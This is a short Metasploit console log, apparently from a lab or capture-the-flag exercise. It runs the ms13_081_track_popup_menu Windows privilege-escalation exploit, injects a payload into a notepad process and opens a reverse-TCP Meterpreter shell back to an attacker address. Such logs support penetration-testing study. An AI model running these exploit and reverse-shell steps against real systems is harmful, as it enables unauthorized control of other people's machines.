 thebox.eu
msf6 exploit(windows/local/ms13_081_track_popup_menu) > set SESSION 1
SESSION => 1
msf6 exploit(windows/local/ms13_081_track_popup_menu) > set LHOST 10.10.14.38
LHOST => 10.10.14.38
msf6 exploit(windows/local/ms13_081_track_popup_menu) > run
[*] Started reverse TCP handler on 10.10.14.38:4444
[*] Launching notepad to host the exploit...
[+] Process 3000 launched.
[*] Reflectively injecting the exploit DLL into 3000...
[*] Injecting exploit into 3000...
[*] Exploit injected. Injecting payload into 3000...
[*] Payload injected. Executing exploit...
[*] Sending stage (175174 bytes) to 10.10.10.5
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 2 opened (10.10.14.38:4444 -> 10.10.10.5:49190) at 2021-03-12 23:37:36 +0800
meterpreter >